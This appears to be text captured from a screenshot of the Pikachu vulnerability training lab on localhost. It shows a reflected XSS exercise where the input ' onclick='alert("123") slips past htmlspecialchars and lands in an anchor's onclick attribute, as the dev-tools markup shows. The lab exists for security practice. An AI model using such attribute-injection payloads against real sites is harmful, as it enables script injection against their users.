 127.0.0.1/pikachu/vul/xss/xss_02.php?message=%27+onclick%3D%27alert%28"123"%29&submit=提交
Pikachu 漏洞练习平台 pika~pika~
127.0.0.1 显示
123
确定
系统介绍
XSS （英语） xss之htmlspecialchars
暴力破解
人生之所有苦短，是因为你的xss学习的还不够好
提交
跨站点脚本
你的输入已经被记录:
概述
' onclick='alert（“123”）
反射型 xss（get）
反射型 XSS（post）
存储型 xss
DOM型xss
DOM型xss-x
127.0.0.1/pikachu/vul/xss/xss_02.php?message=%27+onclick%3D%27alert%28"123"%29&submit=提交
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">…</div>
<div class="page-content">
<div id="xssr_main">
<p class="xssr_title" _msttexthash="122652803" _msthash="85">人生之所有苦短，是因为你的xss学习的还不够好</p>
<form method="get">…</form>
<p class="notice" _msttexthash="37709165" _msthash="87">你的输入已经被记录:</p>
<a href onclick="alert("123")" _msttexthash="48091524" _msthash="88">' onclick='alert（“123”）</a> == $0
</div>
</div>
<!-- /.page-content -->
</div>
::after
</div>
<!-- /.main-content -->
<div class="footer">…</div>